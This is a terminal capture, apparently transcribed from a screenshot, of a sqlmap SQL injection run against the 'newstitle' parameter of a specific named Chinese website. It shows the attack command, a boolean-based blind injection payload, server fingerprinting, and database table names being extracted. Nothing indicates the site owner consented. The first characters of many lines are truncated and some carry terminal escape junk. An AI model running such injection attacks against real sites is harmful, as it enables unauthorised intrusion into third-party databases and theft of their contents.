 ot@Pentest:~# sqlmap -u http://www.jhjgsw.cn/FindNews.aspx?newstitle=1 -D host4696389 --tables
sqlmap/1.0-dev-1a8b58f - automatic SQL injection and database takeover tool
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
] starting at 09:37:13
09:37:13] [INFO] resuming back-end DBMS 'microsoft sql server'
09:37:13] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
lace: GET
arameter: newstitle
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newstitle=1%' AND 7032=7032 AND '%'='
--
09:37:25] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
09:37:25] [INFO] fetching tables for database: host4696389
09:37:25] [INFO] fetching number of tables for database 'host4696389'
09:37:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
09:37:25] [INFO] retrieved:
09:37:26] [WARNING] reflective value(s) found and filtering out
09:37:41] [INFO] retrieved: d^[[A^[[Bbo.Cms_Frie
09:42:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
dlyLink
09:44:30] [INFO] retrieved: dbo.Cms_Mess